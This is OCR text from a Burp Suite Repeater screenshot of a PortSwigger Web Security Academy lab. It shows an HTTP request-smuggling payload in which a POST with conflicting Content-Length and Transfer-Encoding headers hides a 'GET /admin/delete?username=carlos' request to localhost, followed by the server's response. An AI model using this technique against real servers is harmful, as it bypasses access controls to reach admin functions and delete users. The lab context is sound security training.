 1 ×
+
Send
Cancel
<
>
Follow redirection
Target: https://0a4f001303584703811a2f3d009500cf.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a4f001303584703811a2f3d009500cf.web-security-academy.ne
t
3 Cookie: session=LMnaE3zSnS3S7QgjUYJ7qnLQzvLzGYV4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 4
21 Transfer-Encoding: chunked
22
23 87
24 GET /admin/delete?username=carlos HTTP/1.1
25 Host: localhost
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 15
28
29 x=1
30 0
31
32
33
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=zj5qtL212A8uOhNavuZan7AT3uE0Tb7f;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search...
0 matches
Inspector
Selection
135 (0x87)
Selected text
GET /admin/delete?username=
carlos HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x
-www-form-urlencoded\r \n
Content-Length: 15\r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin/delete?username=
carlos HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x
-www-form-urlencoded\r \n
Content-Length: 15\r \n
\r \n
x=1
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20